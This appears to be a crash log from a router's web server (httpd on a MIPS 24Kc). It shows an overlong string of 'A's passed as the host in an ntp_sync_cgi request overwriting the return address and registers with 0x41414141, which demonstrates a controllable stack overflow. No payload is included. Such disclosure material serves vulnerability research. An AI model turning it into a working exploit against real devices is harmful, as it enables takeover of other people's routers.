 ntp_sync_cgi: cmd=ntpclient -h AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA -s -i 5 -c 1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA: Unknown host
nvram_get_buf: lan_ipaddr
sem_get: Key: 410d0044
sem_get: Key: 410d0044
nvram_get_buf: = "192.168.0.1"
[ 5697.136000] do_page_fault() #2: sending SIGSEGV to httpd for invalid read access from
[ 5697.136000] 41414140 (epc == 41414141, ra == 41414141)
[ 5697.140000] Cpu 0
[ 5697.140000] $ 0   : 00000000 1000a400 00000000 100fd870
[ 5697.148000] $ 4   : 2af7e760 00000050 100fd880 100fd820
[ 5697.148000] $ 8   : 100fd870 8f265180 001496d8 806a33dc
[ 5697.152000] $12   : 806a0000 00000000 00000000 00000001
[ 5697.160000] $16   : 41414141 41414141 7fe5e486 100008d0
[ 5697.164000] $20   : 00000000 00000001 00460000 100885f4
[ 5697.168000] $24   : 8f2556e8 2af0e864
[ 5697.172000] $28   : 1000ba70 7fe5e460 7fe5e480 41414141
[ 5697.172000] Hi    : 00000000
[ 5697.180000] Lo    : 00000042
[ 5697.180000] epc   : 41414141 0x41414141
[ 5697.180000]     Not tainted
[ 5697.184000] ra    : 41414141 0x41414141
[ 5697.184000] Status: 0000a413    USER EXL IE
[ 5697.188000] Cause : 10800008
[ 5697.188000] BadVA : 41414140
[ 5697.196000] PrId  : 00019300 (MIPS 24Kc)
[ 5697.196000] Modules linked in:
[ 5697.196000] Process httpd (pid: 21436, threadinfo=8f2be000, task=8f22b6e0, tls=00000000)
[ 5697.204000] Stack : 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141
[ 5697.204000]         41414141 41202d73 202d6920 35202d63 20310032 30004854 54502f31 2e310d0a
[ 5697.208000]         000d0a00 74656e74 2d547970 653a2061 70706c69 63617469 6f6e2f78 2d777777
[ 5697.212000]         2d666f72 6d2d7572 6c656e63 6f646564 0d0a0000 00000000 00000000 00000000
[ 5697.216000]         00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000